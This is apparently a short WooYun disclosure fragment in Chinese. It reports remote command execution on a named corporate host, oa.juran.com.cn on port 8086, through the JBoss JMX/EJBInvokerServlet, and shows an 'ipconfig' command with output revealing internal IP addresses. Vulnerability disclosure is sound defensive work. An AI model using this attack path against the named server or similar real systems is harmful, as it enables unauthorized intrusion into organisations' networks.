 Host: oa.juran.com.cn Port: 8086 JMX/EJBInvokerServlet 获取
War: Cmd: ipconfig 执行
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3d1f:79d8:d30f:fe5f%13
IPv4 地址 . . . . . . . . . . . . : 192.168.1.83
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d12b:d07b:b78d:7060%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.83
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.
www.wooyun.org